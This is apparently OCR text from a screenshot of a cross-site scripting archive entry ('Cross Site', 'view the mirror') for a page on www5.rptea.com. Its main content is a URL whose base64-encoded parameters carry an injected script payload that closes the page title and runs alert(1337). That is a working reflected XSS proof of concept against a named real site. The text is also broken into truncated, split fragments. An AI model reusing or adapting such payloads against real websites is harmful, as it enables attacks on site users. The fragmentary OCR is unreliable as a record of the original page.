
URL: http://www5.rptea.com/base64/base64.aspx?__VIE
GV4dAUnJyI%2BPC90aXRsZT48c2NyaXB0PmFsZXJ0KDEzMzc
tInput=JyI%2BPC90aXRsZT48c2NyaXB0PmFsZXJ0KDEzMzcpP
_EVENTVALIDATION=%2FwEWBALrpN2aDQKT8abSBwL0m%2F3
Click here to view the mirror
Cross Site 
Advertisements